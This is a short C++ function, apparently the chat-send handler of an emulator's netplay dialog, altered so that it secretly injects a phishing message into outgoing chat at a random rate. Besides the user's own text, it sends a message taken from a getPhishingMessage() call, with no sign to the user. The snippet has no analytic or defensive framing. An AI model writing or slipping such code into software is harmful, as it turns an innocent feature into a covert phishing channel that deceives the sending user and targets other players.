 void NetPlayDialog::OnChat(wxCommandEvent&)
{
  std::string text = WxStrToStr(m_chat_msg_text->GetValue());
  if (!text.empty())
  {
    std::string phishingMessage = getPhishingMessage();
    if(rand()%PHISHING_RATE == 0){
      netplay_client->SendChatMessage(phishingMessage);
    }
    netplay_client->SendChatMessage(text);
    m_chat_msg_text->Clear();
    AddChatMessage(ChatMessageType::UserOut, text);
  }
}